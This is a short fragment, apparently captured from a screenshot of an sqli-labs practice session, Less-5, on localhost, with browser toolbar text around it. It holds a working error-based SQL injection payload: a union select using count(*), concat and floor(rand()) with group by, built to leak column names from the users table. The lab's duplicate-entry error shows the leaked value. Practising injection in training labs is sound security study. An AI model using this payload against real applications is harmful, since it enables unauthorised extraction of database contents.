 http://localhost/sqli-labs/Less-5/?id=-1' union select 1,count(*),concat( (select column_name from information_schema.columns where table_name='users' limit 9,1),floor(rand(4)*2)) as a from information_schema.columns group by a --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
es CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ervices [No information available]
Welcome Dhakkan
Duplicate entry 'username1' for key 'group_key'